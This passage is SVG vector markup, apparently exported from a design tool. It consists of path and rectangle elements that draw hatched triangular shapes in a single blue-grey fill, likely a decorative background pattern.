        <path id="Path_4195" data-name="Path 4195" d="M159.234.041a1.042,1.042,0,0,0-.582.242L.474,125.314a1.212,1.212,0,0,0-.46,1.139,1.236,1.236,0,0,0,.751.945l187.353,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.688,1.058a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.234.041ZM3.527,125.92,158.6,3.481,187.051,198.9Z" transform="translate(-189.474 1425.701)" fill="#7a9bb6"/>
        <rect id="Rectangle_2964" data-name="Rectangle 2964" width="165.788" height="2.423" transform="translate(-159.701 1528.546) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2965" data-name="Rectangle 2965" width="116.357" height="2.423" transform="translate(-120.924 1497.924) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2966" data-name="Rectangle 2966" width="68.695" height="2.423" transform="translate(-83.523 1468.363) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4196" data-name="Path 4196" d="M159.3.015a1.284,1.284,0,0,0-.581.267L79.581,62.8h0L.468,125.312a1.26,1.26,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945L188.184,201.93a1.187,1.187,0,0,0,1.187-.194,1.236,1.236,0,0,0,.46-1.115L160.754,1.057A1.284,1.284,0,0,0,160,.087,1.454,1.454,0,0,0,159.3.015ZM81.084,64.687,158.622,3.48l28.5,195.422L3.618,126.015Z" transform="translate(31.226 1473.897)" fill="#7a9bb6"/>
        <rect id="Rectangle_2967" data-name="Rectangle 2967" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 195.131, 1509.696)" fill="#7a9bb6"/>
        <rect id="Rectangle_2968" data-name="Rectangle 2968" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 202.277, 1558.587)" fill="#7a9bb6"/>
        <rect id="Rectangle_2969" data-name="Rectangle 2969" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 209.163, 1605.76)" fill="#7a9bb6"/>
        <path id="Path_4197" data-name="Path 4197" d="M159.3.016a1.284,1.284,0,0,0-.582.267L.468,125.314a1.26,1.26,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.058A1.212,1.212,0,0,0,160,.113a1.187,1.187,0,0,0-.7-.1Zm-155.683,126L158.695,3.578l28.423,195.131Z" transform="translate(-120.895 1641.088)" fill="#7a9bb6"/>
        <rect id="Rectangle_2970" data-name="Rectangle 2970" width="165.787" height="2.423" transform="translate(11.591 1664.314) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2971" data-name="Rectangle 2971" width="116.356" height="2.423" transform="translate(-27.191 1694.93) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2972" data-name="Rectangle 2972" width="68.694" height="2.423" transform="translate(-64.601 1724.49) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4198" data-name="Path 4198" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.2,1.2,0,0,0-.315-2.06L1.658.081A1.308,1.308,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(99.894 1814.25)" fill="#7a9bb6"/>
        <rect id="Rectangle_2973" data-name="Rectangle 2973" width="200.704" height="2.423" transform="translate(142.722 1831.34) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2974" data-name="Rectangle 2974" width="154.278" height="2.423" transform="translate(185.863 1848.519) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2975" data-name="Rectangle 2975" width="107.851" height="2.423" transform="translate(229.024 1865.651) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2976" data-name="Rectangle 2976" width="61.401" height="2.423" transform="translate(272.165 1882.831) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4199" data-name="Path 4199" d="M1.032,0A1.236,1.236,0,0,0,.45.247,1.187,1.187,0,0,0,.014,1.362l35.28,241.654a1.225,1.225,0,0,0,1.963.775L228.874,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.589.078A1.308,1.308,0,0,0,1.032,0ZM37.378,240.593,2.68,3.131,225.6,91.815Z" transform="translate(320.681 1862.448)" fill="#7a9bb6"/>
        <rect id="Rectangle_2977" data-name="Rectangle 2977" width="2.414" height="199.98" transform="translate(509.794 1934.899) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_2978" data-name="Rectangle 2978" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 464.464, 1919.701)" fill="#7a9bb6"/>
        <rect id="Rectangle_2979" data-name="Rectangle 2979" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 421.334, 1902.529)" fill="#7a9bb6"/>
        <rect id="Rectangle_2980" data-name="Rectangle 2980" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 378.195, 1885.376)" fill="#7a9bb6"/>
        <path id="Path_4200" data-name="Path 4200" d="M1.052.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.4a1.163,1.163,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L115.13,45.2l-.46,1.139.46-1.139L1.658.081A1.308,1.308,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(252.015 1647.154)" fill="#7a9bb6"/>
        <rect id="Rectangle_2981" data-name="Rectangle 2981" width="200.729" height="2.423" transform="translate(259.984 1690.208) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2982" data-name="Rectangle 2982" width="154.278" height="2.423" transform="translate(266.699 1736.18) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2983" data-name="Rectangle 2983" width="107.852" height="2.423" transform="translate(273.414 1782.128) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2984" data-name="Rectangle 2984" width="61.401" height="2.423" transform="translate(280.097 1828.089) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4201" data-name="Path 4201" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.309,1.309,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.548,125.9,158.625,3.457l28.544,195.422Z" transform="translate(99.967 1689.211)" fill="#7a9bb6"/>
        <rect id="Rectangle_2985" data-name="Rectangle 2985" width="165.788" height="2.423" transform="translate(129.766 1792.023) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2986" data-name="Rectangle 2986" width="116.357" height="2.423" transform="translate(168.522 1761.417) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2987" data-name="Rectangle 2987" width="68.695" height="2.423" transform="translate(205.945 1731.84) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4202" data-name="Path 4202" d="M159.283.037a1.115,1.115,0,0,0-.582.242L79.588,62.795h0L.45,125.31a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.211,1.211,0,0,0-.751-.945A.945.945,0,0,0,159.283.037ZM81.091,64.685,158.629,3.478,187.173,198.9,3.6,125.916Z" transform="translate(320.681 1737.386)" fill="#7a9bb6"/>
        <rect id="Rectangle_2988" data-name="Rectangle 2988" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 484.594, 1773.198)" fill="#7a9bb6"/>
        <rect id="Rectangle_2989" data-name="Rectangle 2989" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 491.7, 1822.071)" fill="#7a9bb6"/>
        <rect id="Rectangle_2990" data-name="Rectangle 2990" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 498.631, 1869.278)" fill="#7a9bb6"/>
        <path id="Path_4203" data-name="Path 4203" d="M159.287.057A1.042,1.042,0,0,0,158.73.3L.454,125.33a1.224,1.224,0,0,0,.315,2.084l187.4,74.461a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1a1.163,1.163,0,0,0-.751-.945,1.115,1.115,0,0,0-.7,0ZM3.6,125.936,158.681,3.5l28.544,195.421Z" transform="translate(168.556 1904.461)" fill="#7a9bb6"/>
        <rect id="Rectangle_2991" data-name="Rectangle 2991" width="165.787" height="2.423" transform="translate(301.043 1927.781) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2992" data-name="Rectangle 2992" width="116.356" height="2.423" transform="translate(262.26 1958.42) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2993" data-name="Rectangle 2993" width="68.694" height="2.423" transform="translate(224.827 1987.984) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4204" data-name="Path 4204" d="M1.036.009A1.357,1.357,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.082a1.405,1.405,0,0,0-.63-.073ZM37.382,240.6,2.707,3.11,225.631,91.819Z" transform="translate(183.385 1431.766)" fill="#7a9bb6"/>
        <rect id="Rectangle_2994" data-name="Rectangle 2994" width="200.704" height="2.423" transform="translate(226.205 1448.866) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2995" data-name="Rectangle 2995" width="154.278" height="2.423" transform="translate(269.342 1466.022) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2996" data-name="Rectangle 2996" width="107.851" height="2.423" transform="translate(312.507 1483.177) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2997" data-name="Rectangle 2997" width="61.401" height="2.423" transform="translate(355.644 1500.333) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4205" data-name="Path 4205" d="M1.032.024A1.115,1.115,0,0,0,.45.267,1.187,1.187,0,0,0,.014,1.381l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.874,92.416a1.227,1.227,0,0,0-.315-2.084L1.662.1A.945.945,0,0,0,1.032.024ZM37.378,240.612,2.68,3.15,225.6,91.835Z" transform="translate(404.156 1479.946)" fill="#7a9bb6"/>
        <rect id="Rectangle_2998" data-name="Rectangle 2998" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 591.124, 1554.378)" fill="#7a9bb6"/>
        <rect id="Rectangle_2999" data-name="Rectangle 2999" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 547.97, 1537.23)" fill="#7a9bb6"/>
        <rect id="Rectangle_3000" data-name="Rectangle 3000" width="2.414" height="107.462" transform="translate(505.124 1517.905) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_3001" data-name="Rectangle 3001" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 461.661, 1502.886)" fill="#7a9bb6"/>
        <path id="Path_4206" data-name="Path 4206" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389l35.207,241.63a1.225,1.225,0,0,0,1.963.775L228.805,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081a1.454,1.454,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.819Z" transform="translate(335.506 1264.671)" fill="#7a9bb6"/>
        <rect id="Rectangle_3002" data-name="Rectangle 3002" width="200.729" height="2.423" transform="translate(343.451 1307.724) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3003" data-name="Rectangle 3003" width="154.278" height="2.423" transform="translate(350.166 1353.672) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3004" data-name="Rectangle 3004" width="107.852" height="2.423" transform="translate(356.881 1399.62) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3005" data-name="Rectangle 3005" width="61.401" height="2.423" transform="translate(363.596 1445.591) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4207" data-name="Path 4207" d="M159.273.006a1.26,1.26,0,0,0-.557.242L.44,125.3a1.236,1.236,0,0,0,.315,2.084l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.678,1.048A1.139,1.139,0,0,0,159.927.1a1.381,1.381,0,0,0-.654-.1ZM3.59,126.006,158.667,3.568,187.211,198.99,95.255,162.353l-.46,1.139.46-1.139Z" transform="translate(183.399 1306.713)" fill="#7a9bb6"/>
        <rect id="Rectangle_3006" data-name="Rectangle 3006" width="165.788" height="2.423" transform="translate(213.234 1409.539) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3007" data-name="Rectangle 3007" width="116.357" height="2.423" transform="translate(251.989 1378.908) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3008" data-name="Rectangle 3008" width="68.695" height="2.423" transform="translate(289.412 1349.356) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4208" data-name="Path 4208" d="M159.259.045a1.042,1.042,0,0,0-.582.242L.45,125.319a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.063a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.727-.073ZM3.552,125.925,158.629,3.486l28.4,195.494Z" transform="translate(404.204 1354.893)" fill="#7a9bb6"/>
        <rect id="Rectangle_3009" data-name="Rectangle 3009" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 568.06, 1390.709)" fill="#7a9bb6"/>
        <rect id="Rectangle_3010" data-name="Rectangle 3010" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 575.206, 1439.6)" fill="#7a9bb6"/>
        <rect id="Rectangle_3011" data-name="Rectangle 3011" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 582.097, 1486.788)" fill="#7a9bb6"/>
        <path id="Path_4209" data-name="Path 4209" d="M159.345.05a1.042,1.042,0,0,0-.582.242L.512,125.324A1.187,1.187,0,0,0,0,126.39a1.236,1.236,0,0,0,.751.969L188.18,201.893a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.751,1.02A1.139,1.139,0,0,0,160,.075.9.9,0,0,0,159.345.05ZM3.638,125.929,158.715,3.491l28.544,195.422Z" transform="translate(251.997 1521.984)" fill="#7a9bb6"/>
        <rect id="Rectangle_3012" data-name="Rectangle 3012" width="165.787" height="2.423" transform="translate(384.525 1545.307) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3013" data-name="Rectangle 3013" width="116.356" height="2.423" transform="translate(345.743 1575.947) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3014" data-name="Rectangle 3014" width="68.694" height="2.423" transform="translate(308.33 1605.483) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4210" data-name="Path 4210" d="M1.049.023A1.042,1.042,0,0,0,.468.265,1.26,1.26,0,0,0,.007,1.38l35.3,241.654a1.236,1.236,0,0,0,.751.945,1.163,1.163,0,0,0,1.187-.17L228.891,92.415a1.187,1.187,0,0,0,.436-1.115,1.236,1.236,0,0,0-.751-.969L1.655.1A.9.9,0,0,0,1.049.023ZM37.4,240.611,2.721,3.149,225.645,91.834Z" transform="translate(266.823 1049.365)" fill="#7a9bb6"/>
        <rect id="Rectangle_3015" data-name="Rectangle 3015" width="200.704" height="2.423" transform="translate(309.63 1066.456) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3016" data-name="Rectangle 3016" width="154.278" height="2.423" transform="translate(352.77 1083.636) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3017" data-name="Rectangle 3017" width="107.851" height="2.423" transform="translate(395.932 1100.791) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3018" data-name="Rectangle 3018" width="61.401" height="2.423" transform="translate(439.072 1117.947) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4211" data-name="Path 4211" d="M1.034,0A1.283,1.283,0,0,0,.452.267,1.163,1.163,0,0,0,.016,1.381l35.28,241.7a1.284,1.284,0,0,0,.751.969,1.211,1.211,0,0,0,1.212-.194L228.876,92.489a1.236,1.236,0,0,0-.315-2.084L1.64.145A1.308,1.308,0,0,0,1.034,0ZM37.38,240.588,2.682,3.126,225.605,91.835l-94.161,74.389h0Z" transform="translate(487.605 1097.559)" fill="#7a9bb6"/>
        <rect id="Rectangle_3019" data-name="Rectangle 3019" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 674.557, 1171.983)" fill="#7a9bb6"/>
        <rect id="Rectangle_3020" data-name="Rectangle 3020" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 631.403, 1154.811)" fill="#7a9bb6"/>
        <rect id="Rectangle_3021" data-name="Rectangle 3021" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 588.268, 1137.648)" fill="#7a9bb6"/>
        <rect id="Rectangle_3022" data-name="Rectangle 3022" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 545.109, 1120.511)" fill="#7a9bb6"/>
        <path id="Path_4212" data-name="Path 4212" d="M1.049.006A1.042,1.042,0,0,0,.468.249a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.212,1.212,0,0,0,1.938.775L228.867,92.471a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.128,45.27l-.46,1.115.46-1.115L1.655.152A.9.9,0,0,0,1.049.006ZM37.4,240.57,2.721,3.108,225.645,91.817Z" transform="translate(418.944 882.286)" fill="#7a9bb6"/>
        <rect id="Rectangle_3023" data-name="Rectangle 3023" width="200.729" height="2.423" transform="translate(426.884 925.321) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3024" data-name="Rectangle 3024" width="154.278" height="2.423" transform="translate(433.599 971.293) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3025" data-name="Rectangle 3025" width="107.852" height="2.423" transform="translate(440.314 1017.241) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3026" data-name="Rectangle 3026" width="61.401" height="2.423" transform="translate(447.007 1063.179) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4213" data-name="Path 4213" d="M159.3.019a1.405,1.405,0,0,0-.582.266L.468,125.317a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.725,37.267h0l93.7,37.267a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.061A1.211,1.211,0,0,0,160,.116,1.115,1.115,0,0,0,159.3.019ZM3.618,126.02,158.695,3.581,187.239,199,95.5,162.511l-.46,1.115.46-1.115Z" transform="translate(266.823 924.314)" fill="#7a9bb6"/>
        <rect id="Rectangle_3027" data-name="Rectangle 3027" width="165.788" height="2.423" transform="translate(296.676 1027.113) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3028" data-name="Rectangle 3028" width="116.357" height="2.423" transform="translate(335.422 996.505) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3029" data-name="Rectangle 3029" width="68.695" height="2.423" transform="translate(372.846 966.953) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4214" data-name="Path 4214" d="M159.285.017a1.4,1.4,0,0,0-.581.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.236,1.236,0,0,0,1.648-1.308L160.739,1.059a1.284,1.284,0,0,0-.751-.969A1.382,1.382,0,0,0,159.285.017ZM3.53,125.823,158.607,3.409l28.544,195.422Z" transform="translate(487.677 972.511)" fill="#7a9bb6"/>
        <rect id="Rectangle_3030" data-name="Rectangle 3030" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 651.493, 1008.314)" fill="#7a9bb6"/>
        <rect id="Rectangle_3031" data-name="Rectangle 3031" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 658.639, 1057.205)" fill="#7a9bb6"/>
        <rect id="Rectangle_3032" data-name="Rectangle 3032" width="2.414" height="68.447" transform="translate(663.956 1101.389) rotate(51.52)" fill="#7a9bb6"/>
        <path id="Path_4215" data-name="Path 4215" d="M159.285.017a1.308,1.308,0,0,0-.557.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.212,1.212,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.073ZM3.6,126.017,158.68,3.6l28.544,195.422Z" transform="translate(335.484 1139.51)" fill="#7a9bb6"/>
        <rect id="Rectangle_3033" data-name="Rectangle 3033" width="165.787" height="2.423" transform="translate(467.95 1162.921) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3034" data-name="Rectangle 3034" width="116.356" height="2.423" transform="translate(429.191 1193.537) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3035" data-name="Rectangle 3035" width="68.694" height="2.423" transform="translate(391.782 1223.096) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4216" data-name="Path 4216" d="M1.051.009A1.285,1.285,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.893,92.425a1.188,1.188,0,0,0,.436-1.139,1.235,1.235,0,0,0-.751-.945L1.656.081A1.308,1.308,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844Z" transform="translate(-2009.519 352.162)" fill="#7a9bb6"/>
        <rect id="Rectangle_3036" data-name="Rectangle 3036" width="200.704" height="2.423" transform="translate(-1966.683 369.255) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3037" data-name="Rectangle 3037" width="154.278" height="2.423" transform="translate(-1923.566 386.439) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3038" data-name="Rectangle 3038" width="107.851" height="2.423" transform="translate(-1880.405 403.594) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3039" data-name="Rectangle 3039" width="61.401" height="2.423" transform="translate(-1837.264 420.75) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4217" data-name="Path 4217" d="M1.035,0A1.236,1.236,0,0,0,.454.243,1.187,1.187,0,0,0,.018,1.382L35.3,243.012a1.225,1.225,0,0,0,1.963.775L228.878,92.393a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.641.122A1.309,1.309,0,0,0,1.035,0ZM37.382,240.589,2.683,3.127,225.607,91.836Z" transform="translate(-1788.737 400.365)" fill="#7a9bb6"/>
        <rect id="Rectangle_3040" data-name="Rectangle 3040" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1601.75, 474.75)" fill="#7a9bb6"/>
        <rect id="Rectangle_3041" data-name="Rectangle 3041" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1644.924, 457.618)" fill="#7a9bb6"/>
        <rect id="Rectangle_3042" data-name="Rectangle 3042" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1688.083, 440.431)" fill="#7a9bb6"/>
        <rect id="Rectangle_3043" data-name="Rectangle 3043" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1731.218, 423.318)" fill="#7a9bb6"/>
        <path id="Path_4218" data-name="Path 4218" d="M1.026.017A1.309,1.309,0,0,0,.469.283,1.236,1.236,0,0,0,.009,1.4L35.24,243.028a1.187,1.187,0,0,0,.751.969,1.235,1.235,0,0,0,1.187-.194L228.8,92.433a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L115.2,45.231l-.46,1.115.46-1.115L1.729.09a1.38,1.38,0,0,0-.7-.073ZM37.373,240.6,2.7,3.143,225.622,91.852Z" transform="translate(-1857.397 185.058)" fill="#7a9bb6"/>
        <rect id="Rectangle_3044" data-name="Rectangle 3044" width="200.729" height="2.423" transform="translate(-1849.523 228.179) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3045" data-name="Rectangle 3045" width="154.278" height="2.423" transform="translate(-1842.817 274.149) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3046" data-name="Rectangle 3046" width="107.852" height="2.423" transform="translate(-1836.102 320.121) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3047" data-name="Rectangle 3047" width="61.401" height="2.423" transform="translate(-1829.409 366.06) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4219" data-name="Path 4219" d="M159.3.037a1.066,1.066,0,0,0-.582.266L.469,125.334a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.776.9L188.209,201.9a1.237,1.237,0,0,0,1.648-1.308L160.78,1.006a1.309,1.309,0,0,0-.751-.945A1.4,1.4,0,0,0,159.3.037Zm-155.683,126L158.7,3.623,187.24,199.044Z" transform="translate(-2009.519 227.103)" fill="#7a9bb6"/>
        <rect id="Rectangle_3048" data-name="Rectangle 3048" width="165.788" height="2.423" transform="translate(-1979.74 329.994) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3049" data-name="Rectangle 3049" width="116.357" height="2.423" transform="translate(-1940.985 299.363) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3050" data-name="Rectangle 3050" width="68.695" height="2.423" transform="translate(-1903.57 269.833) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4220" data-name="Path 4220" d="M159.239.079a1.353,1.353,0,0,0-.582.242L79.544,62.837h0L.454,125.231a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.139,1.139,0,0,0,.46-1.114L160.741.976a1.308,1.308,0,0,0-.751-.945A1.382,1.382,0,0,0,159.239.079ZM81.046,64.654,158.585,3.423l28.447,195.518L3.531,125.958Z" transform="translate(-1788.688 275.256)" fill="#7a9bb6"/>
        <rect id="Rectangle_3051" data-name="Rectangle 3051" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1624.843, 311.115)" fill="#7a9bb6"/>
        <rect id="Rectangle_3052" data-name="Rectangle 3052" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1617.688, 359.988)" fill="#7a9bb6"/>
        <rect id="Rectangle_3053" data-name="Rectangle 3053" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1610.786, 407.18)" fill="#7a9bb6"/>
        <path id="Path_4221" data-name="Path 4221" d="M159.285.025a1.259,1.259,0,0,0-.557.242L.452,125.274a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.188,1.188,0,0,0,.436-1.115L160.739,1.018a1.236,1.236,0,0,0-.751-.945,1.38,1.38,0,0,0-.7-.048ZM3.6,125.9,158.679,3.465l28.544,195.422Z" transform="translate(-1940.856 442.406)" fill="#7a9bb6"/>
        <rect id="Rectangle_3054" data-name="Rectangle 3054" width="165.787" height="2.423" transform="translate(-1808.362 465.721) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3055" data-name="Rectangle 3055" width="116.356" height="2.423" transform="translate(-1847.145 496.34) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3056" data-name="Rectangle 3056" width="68.694" height="2.423" transform="translate(-1884.554 525.9) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4222" data-name="Path 4222" d="M1.036.009A1.359,1.359,0,0,0,.454.252,1.186,1.186,0,0,0,.018,1.39l35.3,241.63a1.138,1.138,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.4a1.236,1.236,0,0,0,.461-1.115,1.212,1.212,0,0,0-.751-.945L1.666.082a1.385,1.385,0,0,0-.63-.072ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1926.077 -30.225)" fill="#7a9bb6"/>
        <rect id="Rectangle_3057" data-name="Rectangle 3057" width="200.704" height="2.423" transform="translate(-1883.255 -13.131) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3058" data-name="Rectangle 3058" width="154.278" height="2.423" transform="translate(-1840.09 4.049) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3059" data-name="Rectangle 3059" width="107.851" height="2.423" transform="translate(-1796.953 21.205) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3060" data-name="Rectangle 3060" width="61.401" height="2.423" transform="translate(-1753.791 38.36) rotate(81.69)" fill="#7a9bb6"/>
